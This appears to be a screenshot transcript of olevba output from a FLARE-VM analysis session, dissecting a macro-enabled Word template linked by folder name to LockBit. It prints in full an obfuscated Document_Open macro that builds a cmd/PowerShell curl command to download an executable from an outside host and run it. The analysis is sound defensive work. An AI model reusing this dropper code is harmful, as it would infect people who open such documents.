 C:\Windows\System32\cmd.exe
===============================================================================
FILE: stage2.dotm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
lxj1wl5o = "dnw64"
olekMnaj2d = "Fle3kmg9a76z"
erxi = Chr(Asc(Left(Application.Path, 1)) - 15)
hbi6omfd1 = Replace(":7dnw64C" & lxj1wl5o & "4D", "dnw64", "2")
Set knbiyq = GetObject("new" & hbi6omfd1 & "D5-D70A-438B-8A42-984" & CLng(1.9) & erxi & "B88AFB" & CInt(8.1))
lxj1wl5o = "C:\Users\Pub"
garz = lxj1wl5o & "lic\cw3fd.exe"
g6lfk4m304sk = Replace("cmd /c pow^lxj1wl5ors^hlxj1wl5oll/W 01 c^u^rl htt^ps://llxj1wl5oarndash.825tlxj1wl5ostsitlxj1wl5os.com/b/abc.lxj1wl5o^xlxj1wl5o -o " & garz & ";" & g
arz, "lxj1wl5o", "e")
knbiyq.exec g6lfk4m304sk
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|GetObject           |May get an OLE object with a running instance|
|Suspicious|Chr                 |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|Suspicious|exec                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |cw3fd.exe           |Executable file name                         |
+----------+--------------------+---------------------------------------------+
FLARE-VM Mon 02/19/2024 11:15:37.12
C:\Users\CyberYeti\Desktop\template_injection_lockbit>
FN